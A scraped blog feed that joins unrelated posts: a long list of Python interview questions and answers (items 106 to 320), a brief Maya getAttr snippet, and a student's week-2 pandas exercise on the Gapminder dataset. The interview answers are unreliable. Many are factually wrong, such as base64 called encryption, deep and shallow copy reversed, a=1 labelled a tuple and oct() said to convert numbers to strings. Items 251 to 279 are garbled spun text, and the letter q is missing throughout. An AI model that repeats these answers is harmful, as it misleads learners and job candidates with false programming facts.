106) What is the other way of checking truthiness? These only test for truthiness: if x or y or z: print(‘passed’) if any((x, y, z)): print(‘passed’) 107) How will you verify different flags at once? flags at once in Python v1,v2,v3 = 0, 1, 0 if v1 == 1 or v2 == 1 or v3 == 1: print(‘passed’) if 1 in (v1, v2, v3): print(‘passed’) 108) What happens when you execute python == PYTHON? You get a Name Error Execution 109) Tool used to check python code standards? Pylint 110) How strings can be sliced? They can be generally treated as arrays without commas. Eg: a = “python” a -> i can be any number within the length of the string 111) How to pass indefinite number of arguments to any function? We use **args when we don’t know the number of arguments to be passed 112) In OOPS what is a diamond problem in inheritance? During multiple inheritance, when class X has two subclasses Y and Z, and a class D has two super classes Y and Z.If a method present in X is overridden by both Y and Z but not by D then from which class D will inherit that method Y or Z. 113) Among LISTS,SETS,TUPLES which is faster? Sets 114) How Type casting is done in python? (Str -> int) s = “1234” # s is string i = int(s) # string converted to int 115) How python maintains conditional blocks? Python used indentation to differentiate and maintain blocks of code 116) Write a small code to explain repr() in python ? Repr gives the format that can be read by the compiler. Eg: y=2333.3 x=str(y) z=repr(y) print ” y :”,y print “str(y) :”,x print “repr(y):”,z ————- output y : 2333.3 str(y) : 2333.3 repr(y) : 2333.3000000000002 117) How to encrypt a string? str_enc = str.encode(‘base64’, ‘strict’) 118) Functions are objects -> Explain ? # can be treated as objects def print_new(val): return val.upper() print ( print_new(‘Hello’)) yell = print_new print yell(‘different string’) 119) Explain the synbtax to split a string in python? Str.split(separator,max_split) 120) How can you identify the data type of any variable in python? Use type(var) 121) What does MAP function in python do? map() returns a list of the results after it applys the function to each item in a iterable data type (list, tuple etc.) 122) What does the enum function in python do? When we need to print the vars index along when you iterate, we use the enum function to serve this purpose. 123) Explain assert in action? assert “py” == “PY”, “Strings are not eual” 124) How does pop function works in set data types? Pop deletes a random element from the set 125) Is Python open source? If so, why it is called so? Python is an open source programming language. Because Python’s source code (the code in which Python software is written) is open for all and anyone can have a look at the source code and edit. 126). Why Python is called portable? Because we can run Python in wide range of hardware platforms and has similar interfaces across all the platforms 127) How to give comments in Python? Using Hashes (#) at the starting of a line 128) How to create prompt in the console window? Using input function 129) How to write multiple statements in a single line in Python? Using semicolon between the statements 130) List out standard datatypes in Python Numbers, string, list, tuple, dictionary 131) Which standard datatype in Python is immutable? tuple 132) What is indexing? Explain with an example Indexing is the numbering of characters in string or items in list, tuple to give reference for them. It starts from 0. Str = “Python”. The index for P is 0, y is 1, t is 2 and goes on. 133).Which statement is used to take a decision based on the comparison? IF statement 134) List out atleast two loop control statements break, continue, pass 135) What is the result of pow(x,y) X raised to the power Y 136) What is the difference between while and for loop? While loops till the condition fails, for loops for all the values in the list of items provided. 137) Which method removes leading and trailing blanks in a string? strip – leading and trialing blanks, lstrip – leading blanks, rstrip – trailing blanks 138) Which method removes and returns last object of a list? list.pop(obj=lst) 139) What is argument in a function? Argument is the variable which is used inside the function. While calling the function we need to provide values to those arguments. 140) What is variable length argument in function? Function having undefined no. of arguments are called variable length argument function. While calling this function, we can provide any no. of arguments 141) What is namespace? Namespace is the dictionary of key-value pairs while key is the variable name and value is the value assigned to that variable. 142) What is module? Module is a file containing python code which can be re-used in a different program if it is a function. 143) Which is the default function in a class? Explain about it – _init_. It is called class contructor or initialization method. Python calls _init_ whenever you create a instance for the class 144) What is docstring? How to define it? docstring is nothing but a comment inside the block of codes. It should be enclosed inside “”” mark. ex: “”” This is a docstring ””” 145) What is the default argument in all the functions inside a class? Self 146) How to send a object and its value to the garbage collection? del objname 147) How to install a package and import? In DOS prompt, run pip install package_name and run import package_name in editor window in Python’s IDE. 148) Name the function which helps to change the files permission os.chmod 149) Which is the most commonly used package for data importing and manipulation? Pandas 150) Will python support object oriented? Yes, it will support by wrapping the code with objects. 151) IS python can be compatible with command prompt? Yes, it can be accessed through command prompt. 152) How Lists is differentiated from Tuples? List are slow, can be edited but Tuples are fast and cannot be edited. 153). Use of NUMPY package? It is fastest, and the package take care of the number calculations. 154). Uses of python? Pie charts, web application, data modeling, automation and Cluster data. 155) Does python interact with Database? Yes, it interfaces to most of the Databases. 156) Is python is intended oriented? Yes, it will throw error if it is not in seuence. 157) How is Garbage handled in python? It will be automatically handle the garbage after the variable is used. 158) How will you check python version? Using python –version. 159) How will you uit the python? Using exit() 160) Does Python has any command to create variable? No, just (x =244) 161) What is complex type in python? It is mixture of variable and number. 162) Casting in python? To make String use command str(2) = ‘2’ 163) What is strip in python? Used to remove white spaces in String 164) Other String literals? Lower, upper, len, split, replace. 165) Python operators? Arithmetic, Assignment, Comparison, Logical, Identity, Membership and Bitwise. 166) Membership operator in python? In and not in. 167) Lambda in python? Can take only one expression but any number of Argument. 168) Dict in python? It is something like key and value pair as Map in java. 169) Does python has classes? In python all are denoted as some classes. 170) Multi threading on python? It is a package in python and it use GIL to run the thread one after the other. But isn’t it being not good to use here. 171) What is python private heap space? It is a inbuild garbage collection like java and this space can be used by the developer. 172) Does python support inheritance? Yes, it supports all forms of inheritance single, multiple, hierarchical and multi-level 173) Benefits of Flask? It is light weight and independent package. Mainly a web micro framework. 174) How dir() function is used in python? The defined symbols are defined here. 175) Will exit method in python de allocate the global namespace? No, it has a specific mechanism which it follows as an individual portion. 176) Has python has monkey patching concept within? Yes of course, it does dynamic transactions during the run time of the program. 177) args vs kwargs? Args – don’t know how many arguments are used. Kwargs- don’t know how many keywords are used. 178) use of isupper keyword in python? This will prompt the upper keyword of any character in a string literal. 179) pickling vs unpickling? If the objects translated from string then it seems to be pickling If the String is dumped to objects then it seems to un picking 180) What is py checker in python? It is tool to uantitatively detects the bugs in source code. 181) What are the packages? NUMPY, SCIPY, MATLAB, etc 182) Pass in Python? IT is a namespace with no character and it can be moved to next object. 183) How is unit test done in python? It is done in form of Unittest. This does major of testing activity. 184) Python documentation is called? DoctString such as AI, Python jobs ,Machine learning and Charts. 185) Convert Sting to number and viceversa in python? Str() for String to number and oct() for number to string. 186) Local vs Global in python? Anything inside the function body is local and outside is global as simple as that. 187) How to run script in python? Use py command or python command to run the specific file in Unix. 188) What is unlink in python? This is used to remove the file from the specified path. 189) Program structure in python? Always import the package and write the code without indention 190) Pyramid vs Django? Both used for larger application and Django comes with a ORM framework. 191) Cookies in python? Sessions are known as cookies here it is used to reuest from one object to other. 192) Different types of reuest in python? Before reuest – it is used to passes without the arguments. After reuest – it is used to pass the reuest and response will be generated. Tear down reuest – it is used as same as past but it does not provide response always and the reuest cant be changed. 193) How is fail over mechanism works in python? Once the server shoots the fail over term then it automatically tends to remove the packet each on the solid base and then re shoot again on its own. Socket wont get removed or revoked from the orgin. 194) Dogpile mechanism explain? Whenever the server host the service and when it gets multiple hits from the various clients then the piles get generated enormously. This effect will be seems as Dogpile effect. This can be captured by processing the one hit per time and not allowed to capture multiple times. 195) What is CHMOD 755 in python? This will enhance the file to get all the privileges to read write and edit. 196) CGI in Python? This server mode will enable the Content-type – text/html\r\n\r\n This has an extension of .cgi files. This can be run through the cgi command from the cmd prompt. 197) Sockets explain? These are the terminals from the one end to the other using the TCP, UDP protocols this reuires domain, type, protocol and host address. Server sockets such as bind, listen and accept Client socket such as connect. 198) Assertions in python? This is stated as the expression is hits when we get the statement is contradict with the existing flow. These will throw the error based on the scenario. 199) Exceptions in python? This is as same as JAVA exceptions and it is denoted as the try, catch and finally this also provides the user defined expression. 200) What made you to choose python as a programming language? The python programming language is easy to learn and easy to implement. The huge 3rd party library support will make python powerful and we can easily adopt the python 201) what are the features of python? The dynamic typing Large third party library support Platform independent OOPs support Can use python in many areas like machine learning,AI,Data science etc.. 202) How the memory is managed in python? The private heap space is going to take care about python memory. whenever the object is created or destroyed the heap space will take care. As a programmer we don’t need to involve in memory operations of python 203) What is the process of pickling and unpicling? In python we can convert any object to a string object and we can dump using inbuilt dump().this is called pickling. The reverse process is called unpicling 204). What is list in python? A list is a mutable seuential data items enclosed with in and elements are separated by comma. Ex: my_list=] In a list we can store any kind of data and we can access them by using index 205) What is tuple in python? A tuple is immutable seuential data element enclosed with in () and are separated by comma. Ex: my_tuple=(1,4,5,’mouli’,’python’) We use tuple to provide some security to the data like employee salaries, some confidential information 206) Which data type you prefer to implement when deal with seuential data? I prefer tuple over list. Because the tuple accessing is faster than a list because its immutability 207) What are advantages of a tuple over a list? We can use tuple as a dictionary key because it is hash able and tuple accessing very fast compare to a list. 208) What is list comprehension and dictionary comprehension and why we use it? A list comprehension is a simple and elegant way to create a list from another list. we can pass any number of expressions in a list comprehension and it will return one value, we can also do the same process for dictionary data types Data= Ex: new_list = 209) What is the type of the given datatype a=1? a)int b)Tuple c)Invalid datatype d)String Ans:b 210) Which is the invalid variable assignment from the below? a)a=1,2,3 b)The variable=10 c)the_variable=11 d)none of the above Ans:b 211) Why do we use sets in python? Generally we use sets in python to eliminate the redundant data from any data. And sets didn’t accept any mutable data types as a element of a set Ex: my_set={123,456,’computer’,(67,’mo’)} 212) What are the nameless functions in python? The anonymous functions are called nameless functions in python. We can also call it as lambda function. The lambda functions can be called as a one liner and can be created instantly Syntax: lambda arguments: expression Ex: hello=lambda d:d-(d+1) To call the lambda function Hello(5) 213) What is map and filter in python? Map and filter are called higher order functions which will take another functions as an argument. 214) What is the necessity to use pass statement in python program? Pass is no operation python statement. we can use it while we are implementing the classes or functions or any logic. If class is going be define later in the development phase we can use pass statement for the class to make it syntactically make it valid. Ex: def library(): Pass 215) What is *kwargs and **kwargs? Both are used in functions. both are allowed to pass variable number of arguments to a function only difference is *kwargs is used for non-key word arguments and **kwargs is used for key word arguments Ex: def kwargs(formal_arg, *kwargv): print(“first normal arg:”, formal_arg) for arg in kwargv: print(“another arg through *argv:”, arg) kwargs(‘mouli’, ‘ramesh’, ‘rajesh’, ‘kanna’) 216) Explain about negative indexing? Negative indexing is used in python seuential datatypes like list,string,tuple etc We can fetch the element from the back with out counting the list index Ex: list1 217) What is file context manager? To open a file in safe mode we use WITH context manager. This will ensure the file crashing from some exceptions. we don’t need to close the file explicitly Ex: with open(‘sample.txt’,’w’) as f: Pass 218) Explain between deep and shallow copy? The deep copy , copy the object with reference so that if we made any changes on the original copy the reference copy will be effected, shallow copy ,copy the object in a separate memory so that if we do any changes on original it won’t effect the shallow copy one 219) How can you make modules in python? First we need to save the file with somename.py Second import the somename.py in the newfile.py, so that we can access the somename.py functions in the newfile.py. so that somename.py acts as a module. Even we can share our module to the rest of the world by registering to PYPY community 220) Explain about default database with python? SLite3 comes with python3. It is light weight database for small scale of application 221) What are different modes in file operations? There are 3 modes in python file operations read, write and append sometimes we can do both at a time. read(),readline(),readlines() are the inbuilt functions for reading the file write() is inbuilt function for writing to the file 222) What is enumerate() explain its uses? Enumerate is a built in function to generate the index as we desired in the seuential datatypes Ex: for c ,i in enumerate(data,p): Print(c,i) Here p is optional if we don’t want it we can eliminate it 223) Can we use else with for loop in python? Yes we can use. once all the for loop is successfully executed the else part is going to execute, If there are any error occurs or any break happened in the loop then the else is not going to execute Ex: for I in list1: print(i) Else: print(execution done) even we can use else with while also 224) What is type() and id() will do? The type() will give you the information about datatype and id() will provide you the memory location of the object 225) What is decorators? The decorators are special functions which will very useful when tweaking the function or class.it will modify the functionality of another function. 226) Explain about different blocks in exception handling? There are three main blocks in python exception handling Try Except Finally In the try block we will write all the code which can be prone to error, if any error occurred in this block it will go to the except block. If we put finally block also the execution will hit the finally block. 227) Explain inheritance in python? Inheritance will allow the access to the child call meaning it can access the attributes and methods of the base. There are many types in the inheritance Single inheritance: in this one, have only one base class and one derived class Multilevel inheritance: there can be one or more base classes and one more derived classes to inherit Hierarchical: can derive any number of child classes from single base class Multiple: a single derived can be inherited from any number of base classes 29.write sorting algorithm in python for given dataset= using list comprehension x= print(x.sort()) 228) Explain about multi-threading concept in python? Multi-threading process can be achieved through the multiprocess inbuilt module. GIL(global interpreter lock ) will take care about the multiprocessing in python. simultaneously there are several threads can be run at same time. The resource management can be handled by GIL. 229) Can we do pattern matching using python? Yes, we can do it by using re module. like other programming languages python has comes with powerful pattern matching techniue. 230) What is pandas? Pandas is data science library which deal with large set of data. pandas define data as data frame and processes it. Pandas is a third party library which we need to install. 231) What is pip? Pip is a python package installer. Whenever we need third party library like paramiko,pandas etc We have to use pip command to install the packages Ex: pip install paramiko 232) What is the incorrect declaration of a set? a)myset={} b)myset=set() c)myset=set((1,2,3)) d)myset={1,2,3} Ans:a 233) What is OS module will do in python? OS module is giving access to python program to perform operating system operations like changedirectory, delete or create. Ex: import os os.cwd() 234) What is scheduling in threading? Using scheduling we can decide which thread has to execute first and what is the time to execute the thread. And it is highly dynamic process 235) What is the difference between module and package? A package is folder which can have multiple modules in it. We can import module by its package name.module name 236) How we can send email from python? We can use smtplib inbuilt module to define smtp client, that can be used to send email 237) What is TKIner? TKIner is a python inbuilt library for developing the GUI 238) How can you prevent abnormal termination of a python program We can prevent the abnormal termination by using the exception handling mechanism in python. Try , except and finally are the key words for handling the exception. we can raise our own exceptions in the python. They are called user exceptions 239) what module is used to execute linux commands through the python script and give us with one example We can use OS module to execute any operation system commands. We have to import the OS module first and then give the commands Ex: import os Print(os.system(‘nslookup’+’127.10.45.00’)) 240) what is the process to set up database in Django First we need to edit the settings.py module to set up the database. Django comes with SLite database by default, if we want to continue with default database we can leave settings.py as it is. If we decide to work with oracle or other kind of databases like oracle your database engine should be ‘django.db.backends.oracle’. if it is postgresl then the engine should ‘django.db.backends.postgresl_psycopg2’. We can add settings like password, name host etc. 241) what is Django template A django template is a simple text file which is used to create HTML,CSV or XML. A template contains variables that is replaced with values when we evaluates it 242) what is the uses of middleware in Django? Middleware is responsible for user authentication, session management . 243) what is Django architecture Django architecture contains models ,views, templates and controller The model describes the database schema and data structure. the views retrieves data from model and pass it to the template. Templates are described how the user see it. controller is the logic part and heart of the Django 244) List some of the data science libraries in python NumPy Pandas SciPy Matplotlib 245) How do substitute a pattern in a string using re module Import re >>> re.sub(‘’, ‘o’, ‘Space’) ‘Spooe’ >>> re.sub(‘’, ‘n’, re.sub(‘’, ‘o’, ‘Space’)) ‘Spoon’ 246) What is random module will do in python and what are the functions we can apply on random module Random module will gives the random number from the specific range. Every time we execute we will get the random number Randrange() Randint() Choice() Shuffle() Uniform() Are some of the useful functions in random module 247) What are the noted modules of python in terms of networking Paramiko, netmiko, pexpect etc These module will create a ssh connection between server and the program 248) What is beautifulSoup module will do in python? We are using the module for pulling the data from HTML and XML files 249) What is reuests module will do? It is a python http library. The aim of the reuests module is to make http reuests simpler and more human friendly Ex: Import reuests r = reuests.get(‘https://api.github.com/user’, auth=(‘user’, ‘pass’)) r.status_code 200 >>> r.headers ‘application/json; charset=utf8’ >>> r.encoding ‘utf-8′ >>> r.text # doctest: +ELLIPSIS u'{“type”:”User”…’ >>> r.json() # doctest: +ELLIPSIS {u’private_gists’: 419, u’total_private_repos’: 77, …} 250) What are the basic datatypes in python? Python datatypes include int, float, strings, lists, tuples, sets, dictionaries. 251) How Manages to Python Handle Memory Management? Python is a separate on heaps to keep its memory. So the heap contains all the Python information and these data structures. And it’s the Python created handler that manages the Individual heap. Python employs a built-in garbage receiver, which salvages all the available memory including offloads it to some heap space. 252) What is means by string Python? A string in Python is a mixture of the alpha-numeric volume of characters. They are clear of objects Volume. It suggests that both don’t help move once all get assigned a value. Python provides to programs of join(), replace(), or split() to alter strings variable. 253) What does the meaning of Slicing in python? Python Slicing is defined as Lists of Tuples and Arrays Volume function. The Lists element function has a default bit fo the functionality while slicing. If there is a no conseuence of before that first colon, it expects to begin at the start index of the list. 254) Definition of %S In Python? Python it has to been guide for formatting of any value into a string volume function. It may include uite complex characters. It’s One of the popular usages of the start contents into a string including the %s form specifier. The %S formatting helps Python in a similar variable volume syntax as the C function printf(). 255) what does a function of python programming? A function is an object which describes a block of the system and is a reusable object. It takes modularity to a performance code program and a higher level of code reusability. Python has to give us several built-in functions Volume such as print() function volume and it gives the ability to perform a user-defined function. 256) How to write a functioning volume for python? Step-1: To begin the function Volume of start writing the function with the keyword and then specify the Volume function name. Step-2: We can immediately give the reasons and enclose them doing the parentheses. Step-3: After pushing an enter, we can do it determine the coveted Python records for execution. 257) What is means by Call function in Python? A python function value gets treated because of a callable object. It can provide any thoughts value and also pass a value or increased values into the model of a tuple. Apart from this function, Python should additional constructs, such as being groups or the class instances fit in the related category. 258) How to use of return keywords in python? The purpose of a value function get the inputs and return value of some output. The return value of is a Python statement if it’s we can relate to using for sending content following to its caller. 259) What is meant by“Call By Value” In Python? In call-by-value, that argument to be valued expression or value becomes connected to the particular variable in this function. Python command treats that variable being confined within the function-level field. Any changes done to this variable will continue local and order reflect outside the function. 260) What does means by “Call By Reference” In Python? The Call-by-reference we pass as an argument by reference volume, then it is possible because of an absolute source on the use, first then some simple copy. In such any case, any change to the discussion instructions further is obvious to the caller. 261) Difference between Pass and Continue In Python? The continue report executes the loop value to return from the following emphasis. On the opposite, that passing record instructs to make nothing, including the remainder from the code effects as usual. 262) What is meant by R strip() In Python? Python gives the r-strip() system to increases this string value function but allows avoid this whitespace symbols of that end. This r-strip() transmits that numbers value function of right end based upon particular argument value a string specifying the group of numbers to get excluded. 263) What does defined by whitespace in python? Whitespace is representing the characters string value function that we practice for spacing moreover separation. They maintain the“empty” value function symbol. In Python, it could move some tab or space. 264) What is defined Isalpha() In Python? Python has been provided that built-in isalpha() value function for each string manipulating purpose. It reflects the True value function if all types in this string value function are of alphabet type number, else value function it returns False. 265) What does making the CPython Different From Python? Jython means an implementation from some Python programming language that can operate code using on this Java platform. Jython is uiet as compared to CPython and reuires agreement with CPython libraries. A Python implementation is written in C# getting a Microsoft’s .NET framework. 266) Which is the package Fastest Form Of Python? PyPy gives maximum agreement while utilizing CPython implementation as increasing its performance. The tests verified that PyPy is almost five times faster than uniue CPython. 267) What does the meaning of GIL In Python Language? Python is helped to GI(thats means by the global interpreter) which operates some mutex done to ensure introduction into Python objects, synchronizing multiple threads of running these Python bytecodes at the same time. 268) How do Python Thread Safe? Python ensures the reliable path of the threads. It does this GIL mutex to secure synchronization. If a thread fails the GIL lock through any time, when you must to get this system thread-safe. 269) How Does determine the Python Manage The Memory? Python performs a property manager within which operates any of its articles also data structures. This heap manager makes that allocation/de-allocation from heap space to objects. 270) What is a means by “Tuple In Python”? A tuple is a group of specific data structure under Python is immutable. They mean similar to progressions, really prefer the lists. Also, that tuples follow parentheses as including, but these programs have suare sections in their syntax. 271) What does means by split do in Python? This is the opposite of order which mixes or combines strings within one. To do this, you practice this split function value. What it takes is divided or develop up a string and attach that data into each order collection using a specified separator. If none separator is specified while you charge against specific function, whitespace order signify done by default. 272) How do you convert a string to in python? Use the “int” String function value to convert the number to an integer value. Add five value to the integer. Then, the “str” function value it’s to converts the integer function value to a string value function that Python concatenates and print the output value of the answer. 273) How do you reverse any string in Python? This is continued the reverse value function part syntax. It goes outcomes too by doing – by leaving start value and end off value and defining a step of -1, it reverses value function a string function. 274) What does by Python a scripting language? Python is identified as a scripting language because it is an interpreted language also because that is simple to record scripts in it. A defined python communication programming is a language whose programs have to be obtained before they can be run. 275) What language is Python based on? Since largest recent OS continue written in C, compilers/editors before improved high-level languages exist also written in C. Python continues an exception – its various popular/”traditional” implementation means described CPython more is written in C. 276) What is the best free website to learn Python? Python.org. is one the best Python Software Foundation’s official website is further one of the valuable free source locations.SoloLearn- If it refers to a modular, crash-course-like information environment, SoloLearn gives an excellent, step-by-step knowledge program for beginners, TechBeamers , Hackr.io, Real Python. 277) Difference between Python and Java? The Two biggest difference languages signify that the Java is one the statically typed program coding language and Python is one of the dynamical typed. Python is very heavily code programming language but dynamically typed. In certain means types in one code remain confined to strongly Copied something at runtime. 278) How Can you declare the variables function in Python? In Java or C, every variable must be certified before it can be used. Declaring the variable means connecting it to a data type value function. Declaration of variables is expected in Python. You can specify an integer value function to a variable, use it is an integer value function for a while and when specifying a string to the variable function. 279) How to declare the variables function in Python? Python is defined as a dynamically typed variable, which indicates that you have to declare what type each function variable is. In Python, variables do a storage placeholder during texts and numbers variable. It needs to convert one name so that you remain ualified to get this again. The variable does forever assign with an eual sign, replaced by the value of the variable function. 280) How do you reverse the string in python? There is no such inbuilt function for this. The Easiest way for reversing the string in python is using slice which steps backwards, -1. For example: txt = “Hello World” print(txt). 281) WAP to find the given string in the line? This is the WAP for finding the given string in line. Str = ‘Hello world’ If ‘hello’ in str: Print ‘string found’. 282) What is class variable in python? The Class variable are also known as static variables. These variables are shared by all objects. In Python the variables that are assigned the value in class declaration are known as class variables. 283) What is class in Python? The python is “object oriented language”. Almost all the codes of this language are implemented using a special construct called Class. In simple words, “Class” is an object constructer in Python. 284) How can you handle multiple exception in python? To handle multiple exception in python you can use try statement. You can also use these blocks: The try/except blocks The finally blocks The raise keywords Assertions Defining your own exception 285) Can we write else statement try block in python? Yes, it is possible to write else statement try block. try: operation_that_can_throw_ioerror() except IOError: handle_the_exception_somehow() else: # we don’t want to catch the IOError if it’s raised another_operation_that_can_throw_ioerror() finally: something_we_always_need_to_do(). 286) Does Python have do-while loop statements? No, Python doesn’t have any do-while loop statements. 287) What is the difference between range and xrange in Python? In python the range and xrange are two functions that are used repeat number of time in for loops. The major difference between rang and xrange is that the xrange returns the xrange object while the range returns a python list objects. The xrange is not capable for generating the static list at run-time. On the other hand range can do that. 288) Is it possible to inherit one class from another class? Yes, we can inherit one class from another class in python. 289) Name different types of inheritance in python? The inheritance refers to the capability of on class to derive the properties from other class. In python, there are two major types of inheritance. Multiple Inheritance Multilevel Inheritance 290) What is polymorphism? The polymorphism in python refers to various types of respond to the same function. In Greek language the word poly means “many” and morphism means “forms”. This means that the same function name is being used on objects of different types. 291) How do you convert string as a variable name in python? The simplest way to convert string as a variable name is by using vars(). 292) Why do we want to use break statement in while-loop? While-loop can convert into the infinite loop if you don’t use break statement. 293) Why we are using Def keyword for method? The Def keyword in python is used to form a new user-defined function. The def keywords mark the beginning of function header. The functions are the objects through which one can easily organize the code. 294) Why are we using self as first argument? The first argument represents the current instance of the class. The first argument is always called self. With the use of “self” keyword one can easily access the characteristics and methods of the class in python. 295) Why we are using a Python Dictionary? There is huge collection of data values in the python dictionary. These dictionaries are accessed to retrieve the value of the keys that unknown to the users. There is a key: value pair provided in the dictionary which makes it more optimized. 296) What are the use of tuples in Python? A tuple in python is a series of immutable Python objects. These tuples are similar to the list that are used for organizing data to make it easier to understand. If Python has created a tuple in memory, it difficult to change them. 297) What are the use of sets in Python? The Python Set is the collection objects similar to lists and dictionaries. All the elements should be original and uniue and must be immutable. The python sets in comparison with list provides highly optimized method for ensuring whether a specific element is contained in the set. 298) Does Python supports hybrid inheritance? No, python doesn’t support hybrid inheritance. But we can use straight method and round diamond method we can achieve it. 299) What is the uses of middleware in Django? Middleware is responsible for user authentication, session management . 300) Explain Deep Copy in Python There are some values copied already. To store those copied values, Deep copy is used. Unlike Shallow copy, Deep copy will not copy the reference pointers. 301) Define the usage of split If you want to separate a provided string in Python, use split() function. 302) What is the keyword to import a module in Python? Use the keyword ‘import’ to import the modules in Python. 303) List out the different types of inheritance available in Python Hierarchical inheritance, Multi-level inheritance, Multiple inheritance, and Single Inheritance are the four types inheritance available in Python. 304) Define monkey patching You can make dynamic modifications to a module or class during the run-time. This process is called monkey patching in Python. 305) Explain encapsulation Binding the data and code together is known as encapsulation. Example of encapsulation is a Python class. 306) Define Flask in Python Flask, a microframework principally constructed for a minor application with easier reuirements. External libraries must be used in Flask and flask is always ready to use state. 307) Define Pyramid in Python For larger application, you can make use of Pyramid and this is hefty configurable concept. Pyramid affords suppleness and permits the developer to employ the appropriate tools for their assignment. 308) Define Django in Python Similar to Pyramid, Django is built for larger applications and ORM is included. 309) Provide the Django MVT Pattern Django Pattern 310) Why to use Python numpy instead o f lists? Python numpy is convenient, less memory and rapid when compared to lists. Hence, it is better to use python numpy. 311) Mention the floor division available in Python Double-slash (//) is the floor division in Python. 312) Is there any maximum length expected for an identifier? No, there is no maximum length expected for an identifier as it can have any length. 313) Why do we say “a b c = 1000 2000 3000” is an invalid statement in Python? We cannot have spaces in variable names and hence a b c = 1000 2000 3000 becomes invalid statement. 314) Mention the concept used in Python for memory managing Python private heap space is the one used to manage memory. 315) What are the two (2) parameters available in Python map? Iterable and function are the two (2) parameters available in Python map 316) Explain “with” statement in Python As soon as there is a block of code, you can open and close a file using “with” statement in Python. 317) What are the modes to open a file in Python? read–write mode (rw), write-only mode (w), and read-only mode (r) is the three (3) modes to open a file in Python. 318) Try to provide the command to open a file c:\welcome.doc for writing Command to open a file for writing f= open(“welcome.doc”, “wt”) 319) Explain Tkinter in Python An inbuilt Python module helpful in creating GUI applications is known as Tkinter. 320) What does the keyword do in python? The yield keyword can turn ant function into a generator. It works like a standard return keyword. But it will always return a generator object. A function can have multiple calls the keyword. Example: def testgen(index): weekdays = yield weekdays yield weekdays day = testgen(0) print next(day), next(day) Output: Sun mon PYTHON Interview Questions with Answers Pdf Download Read the full article
0 notes
Text
Python 17 - getAttr
17.1 - get the name of a node.
import maya.cmds as cmds
cmds.polySphere()
cmds.getAttr(".scaleX")
17.2 - Query an attribute to find out something about it.
import maya.cmds as cmds
cmds.polySphere()
cmds.getAttr(".visibility", keyable=True)
17.3 - Run getAttr on an object without having it selected.
cmds.getAttr("pSphere1.visibility", keyable=True)
0 notes
Text
week 2
Week 2
Create a blog entry where you post 1) your program 2) the output that displays three of your variables as frequency tables and 3) a few sentences describing your frequency distributions in terms of the values the variables take, how often they take them, the presence of missing data, etc.
Overview of this week: I got started with Python and am really excited about what I am learning. However, I ran into a BIG obstacle when I discovered that the dataset I had chosen –Gapminder– was composed of information that did not have “yes” or “no” answers in it. Anywhere. Instead, it reports rates (say, of internet usage), and ranges (say, of per capita income). So when I tried to apply the sample lesson to my data, there was no clear way to identify “frequency” of instances of data. After searching around on the Python help sites and the Pandas web sites, I did discover that there is syntax one can develop to explore ranges using subroutines, and I tried this out: see lines 61-71 for example:
# for this variable I sorted data to identify range: 42-84 years # now I need to write code that establishes quartiles: 42 year difference # between worst and best life exp. / 4 = 10.5 print (“counts of life expectancy by quartile”) ct1 = data.groupby(‘incomeperperson’).size() print (ct1)
pt1 = data.groupby(‘incomeperperson’).size() * 100 / len(data)
sub1=data[(data['lifeexpectancy’]>=42) & (data['lifeexpectancy’]<=38.5)] # & (data['internetuserate’])] print (“life expectancy by quartile”)
However, I am pretty inexperienced at writing code, and when I try to run the sections of code related to this I don’t get meaningful results. I have run out of time to work on resolving this this week. Alas!
Still, here is my turn in:
1) My program:
Created on Wed Oct 7 22:33:59 2015@author: teacher “”“ # import helper libraries import pandas import numpy # import the entire data set to memory data = pandas.read_csv('gapminder.csv’, low_memory=False)
# tell the program to report how many rows and columns are in dataset
# bug fix for display formats to avoid run time errors pandas.set_option('display.float_format’, lambda x:’%f’%x) print(len(data))
# number of observations (rows) print(len(data.columns))
# number of variables (columns)
# another option for displaying observations or rows in a datafram is print(len(data.index))
# ensure each of these columns are numeric data['internetuserate’] = data['internetuserate’].convert_objects(convert_numeric=True) data['incomeperperson’] = data['incomeperperson’].convert_objects(convert_numeric=True) data['lifeexpectancy’] = data['lifeexpectancy’].convert_objects(convert_numeric=True) # set data counts (how many instances of… ) print (“rates for internet user rate by country��) c1 = data['internetuserate’].value_counts(sort=False) print (c1) # set percentages (what percentage of counts found above are. . ) # print (“percentage rate for internet user rate by country”) # p1 = data['internetuserate’].value_counts(sort=False, normalize=True) # print (p1)# set data counts (how many instances of… ) print (“counts for income per person by counry”) c2 = data['incomeperperson’].value_counts(sort=False) print (c2) # set percentages (what percentage of counts found above are. . ) # print (“percentage rate for income per person by country”) # p2 = data['incomeperperson’].value_counts(sort=False, normalize=True) # print (p2) # set data counts (how many instances of… ) print (“counts of life expectancy by country”) c3 = data['lifeexpectancy’].value_counts(sort=False) print (c3)
# set percentages (what percentage of counts found above are. . ) # print (“percentage rate for life expectancy by country”) # p3 = data['lifeexpectancy’].value_counts(sort=False, normalize=True) # print (p3)
# for this variable I sorted data to identify range: 42-84 years # now I need to write code that establishes quartiles: 42 year difference # between worst and best life exp. / 4 = 10.5 print (“counts of life expectancy by quartile”) ct1 = data.groupby('incomeperperson’).size() print (ct1)pt1 = data.groupby('incomeperperson’).size() * 100 / len(data)sub1=data[(data['lifeexpectancy’]>=42) & (data['lifeexpectancy’]<=38.5)] # & (data['internetuserate’])] print (“life expectancy by quartile”)print (“counts for life expectancy”) c3 = data['lifeexpectancy’].value_counts(sort=True, dropna=False, normalize=True) print (c3)
2) the output that displays three of my variables as frequency tables
